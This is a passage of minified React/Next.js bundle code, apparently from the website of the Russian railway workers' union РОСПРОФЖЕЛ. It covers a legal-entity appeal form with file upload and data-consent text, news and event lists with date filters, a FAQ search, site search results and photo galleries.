o(){let[e,a]=(0,t.useState)(""),[l,n]=(0,t.useState)(""),[o,d]=(0,t.useState)(""),[_,m]=(0,t.useState)(""),[h,u]=(0,t.useState)(""),[p,g]=(0,t.useState)(null),[f,x]=(0,t.useState)(!0),[j,v]=(0,t.useState)(!0),[N,b]=(0,t.useState)(""),[y,w]=(0,t.useState)(""),[S,C]=(0,t.useState)(""),[T,P]=(0,t.useState)(null),[R,O]=(0,t.useState)(!1),[F,M]=(0,t.useState)(!1),[D,I]=(0,t.useState)(!1),[k,A]=(0,t.useState)(!1),[L,E]=(0,t.useState)({organizationFullName:!1,organizationShortName:!1,fio:!1,inn:!1,mailInfo:!1,mailDate:!1,email:!1,shortQuestion:!1}),z=["Пн","Вт","Ср","Чт","Пт","Сб","Вс"],Z=["января","февраля","марта","апреля","мая","июня","июля","августа","сентября","октября","ноября","декабря"],G=e=>{let a=!1,l={};for(let s in e)e[s]||"fileName"===s||"base64"===s?l[s]=!1:(l[s]=!0,a=!0);return E(l),a},J=async()=>{var a,s,t,i;A(!0),I(!0);let n={organizationFullName:e,organizationShortName:l,fio:o,inn:_,mailInfo:h,mailDate:p,email:N,shortQuestion:y,fileName:T,base64:S},r=RegExp("[a-zA-Z0-9]+@[a-zA-Z]+(.ru|.su|.рф)");if(x(r.test(N)),v((null===(a=n.inn)||void 0===a?void 0:a.length)===10||(null===(s=n.inn)||void 0===s?void 0:s.length)===12),(null===(t=n.inn)||void 0===t?void 0:t.length)!==10&&12!==n.inn.length||!r.test(N)||G(n)){I(!1);return}n.shortQuestion=null===(i=n.shortQuestion)||void 0===i?void 0:i.replaceAll("\n","<br/>");let c=await fetch("/api/sendJuridicalPersonAppeal",{method:"POST",headers:{"Content-Type":"application/json;charset=utf-8"},body:JSON.stringify(n)}),d=await c.json();alert(c.ok?"Спасибо! Ваше сообщение отправлено.":d.returnMsg),I(!1)},U=(e,a)=>{let l={...L,[e]:a};E(l)},B=(e,a,l)=>{let s=!1;if(e||(s=!0),U(a,s),"inn"===a){let a="".concat(e).replace(/[^0-9.]/g,"");return l(a.length>12?a.slice(0,10):a)}l(e)},q=e=>O(e.target.checked),H=()=>M(!F),W=e=>new Promise((a,l)=>{let s=new FileReader;s.readAsDataURL(e),s.onload=()=>{var e;return a(null===(e=s.result)||void 0===e?void 0:e.toString())},s.onerror=e=>l(e)}),Q=e=>{let a=e.target.files[0];P(a.name),W(a).then(e=>{var a;if("string"==typeof e){if(+(null===(a=e.split(";base64,")[1])||void 0===a?void 0:a.length)>10485760){alert("Размер файла не может превышать 10 Мб.");let e=document.getElementById("uplFile");e&&(e.value=""),C(""),P(null)}else C(e?e.split(";base64,")[1]:"")}})};return(0,s.jsxs)("div",{className:"form",children:[(0,s.jsxs)("section",{className:"grid",children:[(0,s.jsx)("div",{className:"grid__col grid__col-7 grid__col_sm-12",children:(0,s.jsxs)("div",{className:"form__item",children:[(0,s.jsxs)("span",{className:"form__label form__label__no-wrap",children:["Полное наименование организации (с указанием формы собственности)",(0,s.jsx)("span",{className:"form__label_star",children:"*"})]}),(0,s.jsx)("input",{type:"text",id:"organizationFullName",className:k&&!L.organizationFullName?"form__warning":"",onChange:e=>B(e.target.value,e.target.id,a)})]})}),(0,s.jsx)("div",{className:"grid__col grid__col-5 grid__col_sm-12",children:(0,s.jsxs)("div",{className:"form__item",children:[(0,s.jsxs)("span",{className:"form__label form__label__no-wrap",children:["Краткое наименование организации ",(0,s.jsx)("span",{className:"form__label_star",children:"*"})]}),(0,s.jsx)("input",{type:"text",id:"organizationShortName",className:k&&!L.organizationShortName?"form__warning":"",onChange:e=>B(e.target.value,e.target.id,n)})]})})]}),(0,s.jsxs)("section",{className:"grid",children:[(0,s.jsx)("div",{className:"grid__col grid__col-6 grid__col_sm-12",children:(0,s.jsxs)("div",{className:"form__item",children:[(0,s.jsxs)("span",{className:"form__label form__label__no-wrap",children:["ИНН",(0,s.jsx)("span",{className:"form__label_star",children:"*"})]}),(0,s.jsx)("input",{type:"text",minLength:10,maxLength:12,id:"inn",value:_,className:k&&!L.inn?"form__warning":"",onChange:e=>B(e.target.value,e.target.id,m)}),j?"":(0,s.jsx)("span",{className:"form__warn",children:"Просим ввести корректный ИНН"})]})}),(0,s.jsx)("div",{className:"grid__col grid__col-6 grid__col_sm-12",children:(0,s.jsxs)("div",{className:"form__item",children:[(0,s.jsxs)("span",{className:"form__label form__label__no-wrap",children:["ФИО лица, подписавшего письмо",(0,s.jsx)("span",{className:"form__label_star",children:"*"})]}),(0,s.jsx)("input",{type:"text",id:"fio",className:k&&!L.fio?"form__warning":"",onChange:e=>B(e.target.value,e.target.id,d)})]})})]}),(0,s.jsxs)("section",{className:"grid",children:[(0,s.jsx)("div",{className:"grid__col grid__col-3 grid__col_sm-12",children:(0,s.jsxs)("div",{className:"form__item",children:[(0,s.jsxs)("span",{className:"form__label form__label__no-wrap",children:["Исходящий номер письма",(0,s.jsx)("span",{className:"form__label_star",children:"*"})]}),(0,s.jsx)("input",{type:"text",id:"mailInfo",className:k&&!L.mailInfo?"form__warning":"",onChange:e=>B(e.target.value,e.target.id,u)})]})}),(0,s.jsx)("div",{className:"grid__col grid__col-3 grid__col_sm-12",children:(0,s.jsxs)("div",{className:"form__item article__filter article__filter--date article__filter--form",children:[(0,s.jsxs)("span",{className:"form__label form__label__no-wrap",children:["Дата исходящего письма",(0,s.jsx)("span",{className:"form__label_star",children:"*"})]}),(0,s.jsx)(r(),{selected:p,onChange:e=>B(e,"mailDate",g),locale:{localize:{day:e=>z[e],month:e=>Z[e]},formatLong:{date:()=>"mm.dd.yyyy"}},isClearable:!0,showPopperArrow:!1,dateFormat:"d MMMM yyyy",id:"mailDate",className:k&&!L.mailDate?"article__filter_date form__warning":"article__filter_date",wrapperClassName:"react-datepicker",placeholderText:""}),(0,s.jsx)(c.default,{className:"article__filter_date_icon",src:"/images/icon__calendar.svg",width:30,height:30,placeholder:"empty",alt:""})]})}),(0,s.jsx)("div",{className:"grid__col grid__col-6 grid__col_sm-12",children:(0,s.jsxs)("div",{className:"form__item",children:[(0,s.jsxs)("span",{className:"form__label form__label__no-wrap",children:["Контактная электронная почта отправителя (в российском домене)"," ",(0,s.jsx)("span",{className:"form__label_star",children:"*"})]}),(0,s.jsx)("input",{type:"text",id:"email",className:k&&!L.email?"form__warning":"",onChange:e=>B(e.target.value,e.target.id,b)}),f?"":(0,s.jsx)("span",{className:"form__warn",children:"Просим указать почту с российским\xa0доменом\xa0.ru, .su или .рф"})]})})]}),(0,s.jsx)("section",{className:"grid",children:(0,s.jsx)("div",{className:"grid__col grid__col-12 grid__col_sm-12",children:(0,s.jsxs)("div",{className:"form__item",children:[(0,s.jsxs)("span",{className:"form__label form__label__no-wrap",children:["Краткое содержание вопроса",(0,s.jsx)("span",{className:"form__label_star",children:"*"})]}),(0,s.jsx)("textarea",{id:"shortQuestion",className:k&&!L.shortQuestion?"textarea--message form__warning":"textarea--message",rows:5,onChange:e=>B(e.target.value,e.target.id,w)})]})})}),(0,s.jsx)("section",{className:"grid",children:(0,s.jsx)("div",{className:"grid__col grid__col-6 grid__col_sm-12",children:(0,s.jsxs)("div",{className:"form__item",children:[(0,s.jsx)("span",{className:"form__label form__label__no-wrap",children:"Прикрепить файл:"}),(0,s.jsx)("input",{title:"Прикрепить файл",onChange:e=>Q(e),type:"file",placeholder:"Файл не выбран",id:"uplFile",accept:".doc,.docx,application/pdf,.xls,.xlsx,.tiff,.rar,.zip,image/*"})]})})}),(0,s.jsx)("section",{className:"grid",children:(0,s.jsx)("div",{className:"grid__col grid__col-12 grid__col_sm-12",children:(0,s.jsx)("div",{className:"form__item",children:(0,s.jsx)("p",{children:"Обращение может содержать вложенный документ или архив с материалами в электронном формате. Размер файлов не может превышать 10 Мб. Для вложения допустимы следующие форматы файлов: DOC, DOCX, XLS, XLSX, PDF, JPG, JPEG, PNG, BMP, GIF, SVG, TIFF, RAR, ZIP."})})})}),(0,s.jsx)("section",{className:"grid",children:(0,s.jsxs)("div",{className:"grid__col grid__col-12 grid__col_sm-12",children:[(0,s.jsxs)("label",{htmlFor:"accept",className:"accept_wrap",children:[(0,s.jsx)("input",{type:"checkbox",id:"accept",onClick:q}),(0,s.jsxs)("span",{className:"accept_label",children:["Даю своё согласие РОСПРОФЖЕЛ на обработку представ\xadленных мной персональных данных.",(0,s.jsx)("br",{}),(0,s.jsx)("span",{className:"form__accept_text",onClick:H,children:"Согласие о политике обработки персональных данных."})]})]}),F&&(0,s.jsx)("p",{className:"accept_text",children:(0,s.jsx)("b",{children:"Согласно Федеральному закону от 27.07.2006 г. № 152-ФЗ \xabО персональных данных\xbb даю согласие Общественной организации – Российскому профессиональному союзу железнодорожников и транспортных строителей (РОСПРОФЖЕЛ) (107140, г. Москва, ул. Краснопрудная, дом 22-24, стр.1) на обработку, а именно совершение действий, предусмотренных п.3 ст.3 этого Федерального закона, в том числе с использованием средств автоматизации, моих персональных данных, указанных в \xabФорме обратной связи\xbb на сайте РОСПРОФЖЕЛ, любыми не запрещенными законодательством Российской Федерации способами, в целях, определенных Уставом Профсоюза. Настоящее согласие действует со дня подписания до дня его отзыва в письменной форме."})})]})}),D&&(0,s.jsx)(i.Z,{}),!D&&(0,s.jsx)("button",{disabled:!R,onClick:J,className:"".concat(R?"form__btn":"form__btn form__btn--disabled"),children:"Отправить"})]})}},78956:function(e,a,l){"use strict";l.r(a);var s=l(9268),t=l(86006),i=l(65013),n=l(52040);let r=()=>{let[e,a]=(0,t.useState)([]),[l,n]=(0,t.useState)(1),[r,o]=(0,t.useState)(1);(0,t.useEffect)(()=>{(async()=>{let e=await c(r),{Result:l,TOTALCOUNT:s}=e;l&&(a(l),n(Math.ceil(s/3)?Math.ceil(s/3):1))})()},[]);let d=async e=>{let l=await c(e),{Result:s}=l;s&&(a(s),o(e))};return(0,s.jsxs)("div",{className:"items_list",children:[e.map((e,a)=>{let{Name:l,Description:t,Content:n,StoreName:r}=e,c=l.split(" ");return(0,s.jsxs)("div",{className:"items_list__item",children:[(0,s.jsx)(i.default,{src:"/api/getFile?guid=".concat(r),className:"items_list__img",alt:t,width:306,height:420}),(0,s.jsx)("p",{children:(0,s.jsx)("b",{className:"items_list__name",dangerouslySetInnerHTML:{__html:"".concat(c[0],"<br />").concat(c.slice(1).join(" "))}})}),(0,s.jsx)("span",{className:"items_list__desc",dangerouslySetInnerHTML:{__html:t}}),(0,s.jsx)("span",{className:"items_list__content",dangerouslySetInnerHTML:{__html:n}})]},a)}),(0,s.jsx)("div",{className:"items_list__pages",children:Array(l).fill(null).map((e,a)=>(0,s.jsx)("span",{className:"".concat(r===a+1?"active":""),onClick:()=>d(a+1),children:a+1},a))})]})};async function c(){var e;let a=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;return await fetch("/api/getArticlesListByParam",{cache:"no-store",method:"POST",headers:{"Content-Type":"application/json;charset=utf-8"},body:JSON.stringify({NodeID:"".concat(null==n?void 0:null===(e=n.env)||void 0===e?void 0:"00010701","__"),PAGE:a,ORDERBY:"T0.name",ROWSCOUNT:3,LevelCount:2})}).then(e=>e.json()).then(e=>({...e,Result:[...e.Result.filter(e=>"chleny_associacii"!==e.SystemName)]}))}a.default=r},52620:function(e,a,l){"use strict";l.r(a);var s=l(9268),t=l(65013),i=l(35846),n=l.n(i),r=l(86006),c=l(41183),o=l(19977),d=l.n(o);l(57042);var _=l(60940),m=l(52040);let h=e=>{let{pathname:a}=e,[l,i]=(0,r.useState)([]),[o,h]=(0,r.useState)(1),[u,p]=(0,r.useState)(!0),[g,f]=(0,r.useState)(null),[x,j]=(0,r.useState)(null),v=["Пн","Вт","Ср","Чт","Пт","Сб","Вс"],N=["января","февраля","марта","апреля","мая","июня","июля","августа","сентября","октября","ноября","декабря"],b={localize:{day:e=>v[e],month:e=>N[e]},formatLong:{date:()=>"mm.dd.yyyy"}},y=async function(){var e,s;let t=arguments.length>0&&void 0!==arguments[0]&&arguments[0],n=a.length>1?a.join("/"):a[0],r="signal"===n?null==m?void 0:null===(e=m.env)||void 0===e?void 0:"05":null==m?void 0:null===(s=m.env)||void 0===s?void 0:"06",c={NodeID:r,PAGE:t?1:o,ROWSCOUNT:18,LevelCount:2,IsShort:!0,DateFrom:null,DateTo:null};g&&(c.DateFrom=g),x&&(c.DateTo=x),await fetch("/api/getArticlesListByParam",{cache:"no-store",method:"POST",headers:{"Content-Type":"application/json;charset=utf-8"},body:JSON.stringify(c)}).then(e=>e.json()).then(e=>{e&&e.Result.length?t?(i([...e.Result]),p(!0)):i([...l,...e.Result]):(i([]),h(1),p(!1)),e.TOTALCOUNT<=l.length+e.Result.length||!e.Result?p(!1):h(o+1)})};return(0,r.useEffect)(()=>{y()},[]),(0,r.useEffect)(()=>{g&&x&&y()},[g,x]),(0,s.jsxs)(s.Fragment,{children:[(0,s.jsxs)("div",{className:"article__filter article__filter--date",children:[(0,s.jsxs)("span",{className:"article__filter_item",children:[(0,s.jsx)(d(),{selected:g,onChange:e=>f(e),locale:b,isClearable:!0,showPopperArrow:!1,dateFormat:"d MMMM yyyy",className:"article__filter_date",wrapperClassName:"react-datepicker",placeholderText:"От"}),(0,s.jsx)(t.default,{className:"article__filter_date_icon",src:"/images/icon__calendar.svg",width:30,height:30,placeholder:"empty",alt:""})]}),(0,s.jsx)("span",{className:"article__filter_sep",children:"–"}),(0,s.jsxs)("span",{className:"article__filter_item",children:[(0,s.jsx)(d(),{selected:x,onChange:e=>j(e),isClearable:!0,locale:b,showPopperArrow:!1,minDate:g,dateFormat:"d MMMM yyyy",className:"article__filter_date",wrapperClassName:"react-datepicker",placeholderText:"До"}),(0,s.jsx)(t.default,{className:"article__filter_date_icon",src:"/images/icon__calendar.svg",width:30,height:30,placeholder:"empty",alt:""})]})]}),(0,s.jsx)(c.Z,{dataLength:l.length,next:y,hasMore:u,loader:(0,s.jsx)(_.Z,{}),children:(0,s.jsx)("div",{className:"newspaper",children:l.length?l.map((e,a)=>{let{Name:l,Route:t}=e;return(0,s.jsx)("span",{className:"newspaper__item",children:(0,s.jsx)(n(),{href:t,title:l,children:l})},a)}):(0,s.jsx)("p",{children:"Нет выпусков за выбранный диапазон дат"})})})]})};a.default=h},73594:function(e,a,l){"use strict";l.r(a),l.d(a,{default:function(){return m}});var s=l(9268),t=l(86006),i=l(41183),n=l(65013),r=l(60940),c=l(35846),o=l.n(c);let d=()=>(0,s.jsxs)("div",{className:"page__error",children:[(0,s.jsx)("span",{className:"page__error_code",children:"404"}),(0,s.jsx)("h1",{children:"Страница не найдена"}),(0,s.jsxs)("span",{children:["Перейдите ",(0,s.jsx)(o(),{href:"/",children:"на главную страницу"})]})]});var _=l(77146);function m(e){let{article:a,pathname:l}=e,[c,o]=(0,t.useState)(1),[m,u]=(0,t.useState)([]),[p,g]=(0,t.useState)(!0),[f,x]=(0,t.useState)(0),[j,v]=(0,t.useState)(""),{Name:N,Content:b,SystemName:y}=a;(0,t.useEffect)(()=>{(async()=>{let e=await h(y);e&&x(e.SectionID)})()},[]),(0,t.useEffect)(()=>{S()},[f]);let w=e=>{e.preventDefault(),S(e.target[0].value)},S=async function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;if(f){let a={PAGE:e||""==e?1:c,ROWSCOUNT:3,SectionID:f,Question:e||""==e?e:j};await fetch("/api/getQuestionAnswerBrowseListByParam",{method:"POST",headers:{"Content-Type":"application/json;charset=utf-8"},body:JSON.stringify(a)}).then(e=>e.json()).then(l=>{l.Result&&l.Result.length?e||""==e?(u([...l.Result]),v(e),o(2),g(!0)):u([...m,...l.Result]):1===a.PAGE&&(u([]),o(1),g(!1)),l.TOTALCOUNT<=m.length+l.Result.length||!l.Result?g(!1):o(e=>e+1)})}};return a?(0,s.jsx)("div",{className:"article article--".concat(y.toLowerCase()),children:(0,s.jsxs)("div",{className:"faq grid__col-4 grid__col_sm-12",children:[(0,s.jsxs)("form",{className:"faq__search_form",onSubmit:e=>w(e),children:[(0,s.jsx)("input",{type:"text",placeholder:"Поиск по ключевым словам"}),(0,s.jsx)("button",{type:"submit",children:(0,s.jsx)(n.default,{src:"/images/icon__search.svg",width:30,height:30,placeholder:"empty",alt:"Поиск по сайту"})})]}),(0,s.jsx)("div",{className:"block block--no_padding block--mb20 block--question",children:(0,s.jsx)(i.Z,{dataLength:m.length,next:S,hasMore:p,loader:(0,s.jsx)(r.Z,{}),children:(0,s.jsx)("div",{className:"faq_wrapper",children:m&&m.map(e=>{let{QuestionAnswerID:a,Question:l,QuestionDate:t,Answer:i,AnswerDate:n}=e;return(0,s.jsxs)("div",{className:"faq__item",children:[(0,s.jsxs)("span",{className:"faq__question",children:[(0,s.jsxs)("span",{className:"faq__date",children:["Вопрос от ",(0,_.vc)("".concat(t))]}),(0,s.jsx)("span",{className:"faq__text",children:l})]}),(0,s.jsxs)("span",{className:"faq__answer",children:[(0,s.jsxs)("span",{className:"faq__date",children:["Ответ от ",(0,_.vc)("".concat(n))]}),(0,s.jsx)("span",{className:"faq__text",children:i})]})]},a)})})})})]})}):(0,s.jsx)(d,{})}async function h(e){return fetch("/api/getSectionsListByParam",{cache:"no-store",method:"POST",headers:{"Content-Type":"application/json;charset=utf-8"},body:JSON.stringify({SystemName:e})}).then(e=>e.json()).then(e=>{var a;return null!==(a=e.Result)&&void 0!==a&&!!a.length&&e.Result[0]})}},77284:function(e,a,l){"use strict";l.r(a);var s=l(9268),t=l(56008),i=l(35846),n=l.n(i);let r=async()=>{let e=(0,t.useSearchParams)(),a=null==e?void 0:e.get("value"),{total:l,result:i}=await c("".concat(a)),r=e=>e.slice(0,300)+"...";return(0,s.jsxs)(s.Fragment,{children:[l&&i?i.map((e,a)=>{let{title:l,content:t,route:i}=e._source;return i&&(0,s.jsxs)("div",{className:"search__item",children:[(0,s.jsx)(n(),{href:i,className:"search__link",children:l}),(0,s.jsx)("div",{dangerouslySetInnerHTML:{__html:r(t)}})]},a)}):"Ничего не найдено",!!l&&(0,s.jsx)("div",{className:"pagination",children:(()=>{let t=(null==e?void 0:e.get("page"))||1;return[...Array(Math.ceil(l/5))].map((e,l)=>++l!=+t?(0,s.jsx)(n(),{className:"pagination__item",href:"search?value=".concat(a,"&page=").concat(l),children:l},l):(0,s.jsx)("span",{className:"pagination__item pagination__item--active",children:l},l))})()})]})};async function c(e){let a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1;return await fetch("/api/getSearch?value=".concat(e,"&page=").concat(a-1),{cache:"no-store"}).then(e=>e.json()).then(e=>{console.log(e);let{total:a,hits:l}=e.hits;return{total:a.value,result:l}})}a.default=r},75751:function(e,a,l){"use strict";l.r(a);var s=l(9268),t=l(35846),i=l.n(t),n=l(56008),r=l(86006);let c=e=>{let{items:a,isPrivate:l,classNameCustom:t,toggleOpen:c}=e,o=(0,n.usePathname)(),d=a,[_,m]=(0,r.useState)("true"===sessionStorage.getItem("isLoggedIn")),h=setInterval(()=>m("true"===sessionStorage.getItem("isLoggedIn")),1e3);return((0,r.useEffect)(()=>{_&&clearInterval(h)},[_,h]),null==d?void 0:d.length)?(d=(null==o?void 0:o.indexOf("/dorozhnye_territorialnye_organizatsii"))!==-1?[...d.sort((e,a)=>e.Name.localeCompare(a.Name))]:[...d.sort((e,a)=>a.Position-e.Position)],(0,s.jsx)("div",{className:"".concat(t||"article__submenu"),children:d.map((e,a)=>{let{Name:t,Route:n}=e,r=n===(null==o?void 0:o.slice(1));if(!l||l&&_)return(0,s.jsx)(i(),{href:n,title:t,className:r?"active":"",onClick:()=>{c&&c()},children:t},a)})})):(0,s.jsx)(s.Fragment,{})};a.default=c},75389:function(e,a,l){"use strict";l.r(a);var s=l(9268),t=l(65013),i=l(77385);l(8429);let n=async e=>{let{article:a}=e,{Name:l,StoreName:n}=a,r=[{name:"bulletsIndicator",order:9,isButton:!1,appendTo:"wrapper",onInit:e=>{e.style.position="absolute",e.style.bottom="20px",e.style.left="10px",e.style.right="0",e.style.display="grid",e.style.gridGap="10px",e.style.gridTemplateColumns="repeat(auto-fit, 40px)",e.style.gridTemplateRows="repeat(auto-fit, 40px)",e.style.justifyContent="center"}}];return(0,s.jsx)(i.ri,{uiElements:r,children:(0,s.jsx)(i.ck,{original:"/api/getFile?guid=".concat(n),children:e=>{let{ref:a,open:i}=e;return(0,s.jsx)("picture",{ref:a,onClick:i,children:(0,s.jsx)(t.default,{alt:l,title:l,width:340,height:226,sizes:"100vw",style:{width:"340",height:"auto"},src:"/api/getFile?guid=".concat(n)})})}})})};a.default=n},64819:function(e,a,l){"use strict";l.r(a);var s=l(9268),t=l(65013),i=l(35846),n=l.n(i),r=l(86006),c=l(41183),o=l(19977),d=l.n(o);l(57042);var _=l(60940),m=l(77146);let h=()=>{let[e,a]=(0,r.useState)([]),[l,i]=(0,r.useState)(1),[o,h]=(0,r.useState)(!0),[u,p]=(0,r.useState)(null),[g,f]=(0,r.useState)(null),x=["Пн","Вт","Ср","Чт","Пт","Сб","Вс"],j=["января","февраля","марта","апреля","мая","июня","июля","августа","сентября","октября","ноября","декабря"],v={localize:{day:e=>x[e],month:e=>j[e]},formatLong:{date:()=>"mm.dd.yyyy"}},N=async function(){let s=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t={NodeID:"09",PAGE:s?1:l,ROWSCOUNT:5,ORDERBY:"PublicationDate DESC",DateFrom:null,DateTo:null};u&&(t.DateFrom=u),g&&(t.DateTo=g),await fetch("/api/getArticlesListByParam",{cache:"no-store",method:"POST",headers:{"Content-Type":"application/json;charset=utf-8"},body:JSON.stringify(t)}).then(e=>e.json()).then(l=>{l.Result&&l.Result.length?s?(a([...l.Result]),h(!0)):a([...e,...l.Result]):(a([]),i(1),h(!1)),l.TOTALCOUNT<=e.length+l.Result.length||!l.Result?h(!1):i(e=>e+1)})};return(0,r.useEffect)(()=>{N()},[]),(0,r.useEffect)(()=>{N()},[u,g]),(0,s.jsxs)(s.Fragment,{children:[(0,s.jsxs)("div",{className:"article__filter article__filter--date",children:[(0,s.jsxs)("span",{className:"article__filter_item",children:[(0,s.jsx)(d(),{selected:u,onChange:e=>p(e),locale:v,isClearable:!0,showPopperArrow:!1,dateFormat:"d MMMM yyyy",className:"article__filter_date",wrapperClassName:"react-datepicker",placeholderText:"От"}),(0,s.jsx)(t.default,{className:"article__filter_date_icon",src:"/images/icon__calendar.svg",width:30,height:30,placeholder:"empty",alt:""})]}),(0,s.jsx)("span",{className:"article__filter_sep",children:"–"}),(0,s.jsxs)("span",{className:"article__filter_item",children:[(0,s.jsx)(d(),{selected:g,onChange:e=>f(e),isClearable:!0,locale:v,showPopperArrow:!1,minDate:u,dateFormat:"d MMMM yyyy",className:"article__filter_date",wrapperClassName:"react-datepicker",placeholderText:"До"}),(0,s.jsx)(t.default,{className:"article__filter_date_icon",src:"/images/icon__calendar.svg",width:30,height:30,placeholder:"empty",alt:""})]})]}),(0,s.jsx)(c.Z,{dataLength:e.length,next:N,hasMore:o,loader:(0,s.jsx)(_.Z,{}),children:(0,s.jsx)("div",{className:"events",children:e.length?e.map((e,a)=>{let{Name:l,Description:i,PublicationDate:r,MiniStoreName:c,Route:o}=e;return(0,s.jsxs)("div",{className:"events__item",children:[(0,s.jsx)("span",{className:"events__img_wrap",children:(0,s.jsx)(n(),{href:"".concat(o),children:(0,s.jsx)(t.default,{className:"events__img",src:"/api/getFile?guid=".concat(c||"0dfd35d7-41e0-4e28-a51b-d4f80ac8151e"),width:300,alt:l})})}),(0,s.jsxs)("span",{className:"events__text",children:[(0,s.jsx)(n(),{href:"".concat(o),children:l}),(0,s.jsx)("span",{className:"events__date",children:(0,m.vc)(r.toString())}),(0,s.jsx)("div",{dangerouslySetInnerHTML:{__html:i}})]})]},a)}):(0,s.jsx)("p",{children:"Нет новостей за выбранный диапазон дат"})})})]})};a.default=h},89010:function(e,a,l){"use strict";l.r(a),l.d(a,{default:function(){return u}});var s=l(9268),t=l(86006),i=l(41183),n=l(60940),r=l(65013),c=l(77385);l(8429);let o=async e=>{let a=null==e?void 0:e.item,l=await d(null==a?void 0:a.SystemName),t=[{name:"bulletsIndicator",order:9,isButton:!1,appendTo:"wrapper",onInit:(e,a)=>{let l=-1,s=[];e.style.position="absolute",e.style.bottom="20px",e.style.left="10px",e.style.right="0",e.style.display="grid",e.style.gridGap="10px",e.style.gridTemplateColumns="repeat(auto-fit, 40px)",e.style.gridTemplateRows="repeat(auto-fit, 40px)",e.style.justifyContent="center";let t=a.options.dataSource;for(let l=0;l<t.length;l++){let i=t[l],n=document.createElement("div");n.style.transition="transform 0.15s ease-in",n.style.opacity="0.6",n.style.cursor="pointer",n.onclick=e=>{let l=e.target,t="IMG"===l.tagName?l.parentElement:e.target;t&&a.goTo(s.indexOf(t))};let r=document.createElement("img");r.setAttribute("src",i.msrc||""),r.style.width="100%",r.style.height="100%",r.style.objectFit="cover",n.appendChild(r),e.appendChild(n),s.push(n)}a.on("change",()=>{if(l>=0){let e=s[l];e.style.opacity="0.6",e.style.cursor="pointer",e.style.transform="scale(1)"}let e=s[a.currIndex];e.style.opacity="1",e.style.cursor="unset",e.style.transform="scale(1.2)",l=a.currIndex})}}];return(0,s.jsx)(c.ri,{uiElements:t,children:l.map((e,t)=>{let{StoreName:i,Name:n}=e;return t?(0,s.jsx)("div",{className:"fotos__wrap hidden",children:(0,s.jsx)(c.ck,{original:"/api/getFile?guid=".concat(i),thumbnail:"/api/getFile?guid=".concat(i),children:e=>{let{ref:a,open:l}=e;return(0,s.jsx)("picture",{ref:a,onClick:l,children:(0,s.jsx)(r.default,{alt:n,title:n,width:340,height:226,sizes:"100vw",style:{width:"340",height:"auto"},src:"/api/getFile?guid=".concat(i)})})}})},t):(0,s.jsx)("div",{className:"fotos__wrap",children:(0,s.jsx)(c.ck,{original:"/api/getFile?guid=".concat(i),thumbnail:"/api/getFile?guid=".concat(i),children:e=>{let{ref:t,open:c}=e;return(0,s.jsxs)(s.Fragment,{children:[(0,s.jsxs)("span",{className:"fotos__img",children:[(0,s.jsx)("picture",{ref:t,onClick:c,children:(0,s.jsx)(r.default,{alt:n,title:n,width:340,height:226,sizes:"100vw",style:{width:"340px",height:"auto"},src:"/api/getFile?guid=".concat(i),className:"fotos__foto"})}),(0,s.jsxs)("span",{className:"fotos__count",children:[(0,s.jsx)(r.default,{src:"/images/icon__foto.svg",width:24,height:16,placeholder:"empty",alt:""}),l.length]})]}),(0,s.jsxs)("span",{className:"fotos__text",ref:t,onClick:c,children:[(0,s.jsx)("h2",{children:a.Name}),(0,s.jsx)("div",{dangerouslySetInnerHTML:{__html:a.Description}})]})]})}})},t)})})};async function d(e){return await fetch("/api/getResourcesByParam",{cache:"no-store",method:"POST",headers:{"Content-Type":"application/json;charset=utf-8"},body:JSON.stringify({PAGE:0,ROWSCOUNT:100,SystemName:e})}).then(e=>e.json()).then(e=>e.Result)}var _=l(19977),m=l.n(_);l(57042);let h=e=>{let{article:a}=e,[l,c]=(0,t.useState)([]),[d,_]=(0,t.useState)(1),[h,u]=(0,t.useState)(!0),[p,g]=(0,t.useState)(null),[f,x]=(0,t.useState)(null),j=["Пн","Вт","Ср","Чт","Пт","Сб","Вс"],v=["января","февраля","марта","апреля","мая","июня","июля","августа","сентября","октября","ноября","декабря"],N={localize:{day:e=>j[e],month:e=>v[e]},formatLong:{date:()=>"mm.dd.yyyy"}},b=async function(){let e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],a={NodeID:"11",PAGE:e?1:d,ROWSCOUNT:3,DateFrom:null,DateTo:null};p&&(a.DateFrom=p),f&&(a.DateTo=f),await fetch("/api/getArticlesListByParam",{method:"POST",headers:{"Content-Type":"application/json;charset=utf-8"},body:JSON.stringify(a)}).then(e=>e.json()).then(s=>{s.Result&&s.Result.length?e?(c([...s.Result]),_(2),u(!0)):c([...l,...s.Result]):1===a.PAGE&&(c([]),_(1),u(!1)),s.TOTALCOUNT<=l.length+s.Result.length||!s.Result?u(!1):_(e=>e+1)})};return(0,t.useEffect)(()=>{b()},[]),(0,t.useEffect)(()=>{b()},[p,f]),(0,s.jsxs)(s.Fragment,{children:[(0,s.jsxs)("div",{className:"article__filter article__filter--date",children:[(0,s.jsxs)("span",{className:"article__filter_item",children:[(0,s.jsx)(m(),{selected:p,onChange:e=>g(e),locale:N,isClearable:!0,showPopperArrow:!1,dateFormat:"d MMMM yyyy",className:"article__filter_date",wrapperClassName:"react-datepicker",placeholderText:"От"}),(0,s.jsx)(r.default,{className:"article__filter_date_icon",src:"/images/icon__calendar.svg",width:30,height:30,placeholder:"empty",alt:""})]}),(0,s.jsx)("span",{className:"article__filter_sep",children:"–"}),(0,s.jsxs)("span",{className:"article__filter_item",children:[(0,s.jsx)(m(),{selected:f,onChange:e=>x(e),isClearable:!0,locale:N,showPopperArrow:!1,minDate:p,dateFormat:"d MMMM yyyy",className:"article__filter_date",wrapperClassName:"react-datepicker",placeholderText:"До"}),(0,s.jsx)(r.default,{className:"article__filter_date_icon",src:"/images/icon__calendar.svg",width:30,height:30,placeholder:"empty",alt:""})]})]}),(0,s.jsx)(i.Z,{dataLength:l.length,next:b,hasMore:h,loader:(0,s.jsx)(n.Z,{}),children:(0,s.jsx)("div",{className:"fotos",children:l&&l.map((e,a)=>(0,s.jsx)("div",{className:"fotos__item",children:e.SystemName?(0,s.jsx)(o,{item:e}):(0,s.jsx)(s.Fragment,{})},a))})})]})};var u=h},46311:function(e,a,l){"use strict";l.r(a);var s=l(9268),t=l(65013),i=l(35846),n=l.n(i),r=l(86006),c=l(41183),o=l(60940),d=l(19977),_=l.n(d);l(57042);var m=l(77146);let 